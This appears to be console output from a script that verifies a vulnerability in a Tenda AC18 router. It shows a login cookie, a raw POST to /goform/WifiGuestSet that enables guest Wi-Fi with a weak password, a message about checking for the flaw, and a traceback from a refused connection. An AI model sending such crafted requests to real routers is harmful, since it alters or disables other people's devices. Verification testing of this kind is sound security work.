 登录成功! Cookie: password=25d55ad283aa400af464c76d713c07adizatgb
====================================================================================================
POST /goform/WifiGuestSet HTTP/1.1
Host: 192.168.2.1
Content-Length: 187
X-Requested-With: XMLHttpRequest
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Cookie: password=25d55ad283aa400af464c76d713c07adizatgb
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.6778.140 Safari/537.36
Connection: close
guestEn=1&guestEn_5g=1&guestSecurity=wpapsk&guestSecurity_5g=wpapsk&guestSsid=Tenda_VIP&guestSsid_5g=Tenda_VIP_5G&guestWrlPwd=11111111&guestWrlPwd_5g=11111111&effectiveTime=8&shareSpeed=0
====================================================================================================
b''
设置操作完成，正在访问主页检查漏洞...
Traceback (most recent call last):
  File "/mnt/cec1fc7f-6a4c-4f34-b1f4-c74298186123/king/python_total_programs/基于proxy_monitor/.venv/tendaAC18_verify/1.py", line 126, in <module>
    main_page_response = check_main_page(cookie)
  File "/mnt/cec1fc7f-6a4c-4f34-b1f4-c74298186123/king/python_total_programs/基于proxy_monitor/.venv/tendaAC18_verify/1.py", line 104, in check_main_page
    s.connect((host, 80))
ConnectionRefusedError: [Errno 111] Connection refused
进程已结束，退出代码为 1